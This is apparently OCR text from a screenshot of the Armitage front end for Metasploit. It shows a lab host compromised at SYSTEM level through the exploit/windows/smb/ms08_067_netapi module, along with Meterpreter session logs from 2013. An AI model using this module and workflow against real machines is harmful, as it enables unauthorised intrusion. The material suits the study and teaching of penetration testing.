 Armitage
Armitage View Hosts Attacks Workspaces Help
auxil
explo
paylo
post
Console
Credentials
Downloads
Jobs
Loot
Reporting
192.168.0.110
NT AUTHORITY\SYSTEM @ PWNED-02526E037
Console X Scan X nmap X Hail Mary X
Via
-- ---- ----------- ----------
---
1 meterpreter x86/win32 192.168.0.106:39523 -> 192.168.0.110:91
42 exploit/windows/smb/ms08_067_netapi
[*] Meterpreter session 1 opened (192.168.0.106:39523 -> 192.168.0.110:9142) at 2
013-05-28 20:02:56 +0530
[*] Meterpreter session 2 opened (192.168.0.106:59173 -> 192.168.0.110:1335) at 2
013-05-28 20:03:00 +0530
msf >